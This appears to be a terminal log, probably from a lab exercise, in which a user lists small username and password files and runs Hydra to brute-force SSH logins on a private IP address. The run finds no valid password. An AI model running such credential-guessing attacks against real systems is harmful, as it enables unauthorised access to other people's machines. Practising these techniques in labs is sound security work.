 ┌──(serg㉿step)-[~]
└─$ sudo cat pass.txt
12345
qwerty
qwerty123
qscxza
asdcxz
┌──(serg㉿step)-[~]
└─$ sudo cat users.txt
root
stepanov
step
debian
debian11
┌──(serg㉿step)-[~]
└─$ sudo hydra -L users.txt -P pass.txt 10.10.32.49 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-08 15:33:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
ce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:6/p:5), ~2 tries per task
[DATA] attacking ssh://10.10.32.49:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-08 15:33:59
┌──(serg㉿step)-[~]
└─$